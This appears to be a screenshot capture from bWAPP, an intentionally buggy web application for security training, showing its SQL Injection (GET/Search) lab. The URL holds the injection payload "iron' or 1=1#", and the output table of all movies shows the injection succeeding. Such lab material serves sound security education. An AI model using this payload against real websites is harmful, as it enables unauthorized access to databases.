 localhost/app/sqli_1.php?title=iron%27+or+1%3D1%23&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link